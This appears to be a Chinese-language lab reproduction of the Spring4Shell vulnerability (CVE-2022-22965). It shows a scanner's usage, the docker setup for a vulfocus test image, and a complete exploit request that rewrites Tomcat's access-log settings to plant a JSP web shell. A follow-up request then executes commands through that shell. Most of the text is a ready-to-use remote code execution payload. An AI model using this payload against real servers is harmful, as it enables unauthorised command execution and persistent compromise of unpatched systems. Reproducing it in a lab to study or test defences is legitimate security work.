╰─ ./CVE-2022-22965 -h ─╯
单个检测:./CVE-2022-22965 -u http://127.0.0.1:8080
批量检测:./CVE-2022-22965 -l url.txt
docker pull vulfocus/spring-core-rce-2022-03-29
docker run -itd -p 8080:8080 -P vulfocus/spring-core-rce-2022-03-29
-it:开启输入功能并连接伪终端 -d: 后台运行容器 -p: 端口映射
将war包放在本地webapps目录下

jdk切换成9以上,我这里是jdk11,然后启动tomcat
POST / HTTP/1.1
Host: 127.0.0.1:8080
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/91.0.4472.124 Safari/537.36
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Connection: close
suffix: %>
prefix: <%Runtime
Content-Type: application/x-www-form-urlencoded
Content-Length: 495
class.module.classLoader.resources.context.parent.pipeline.first.pattern=%25%7Bprefix%7Di.getRuntime%28%29.exec%28request.getParameter%28%22cmd%22%29%29%3B%25%7Bsuffix%7Di&class.module.classLoader.resources.context.parent.pipeline.first.directory=webapps/ROOT&class.module.classLoader.resources.context.parent.pipeline.first.fileDateFormat=&class.module.classLoader.resources.context.parent.pipeline.first.suffix=.jsp&class.module.classLoader.resources.context.parent.pipeline.first.prefix=shell

执行命令:
GET /shell.jsp?cmd=open%20/System/Applications/Calculator.app HTTP/1.1
Host: 127.0.0.1:8080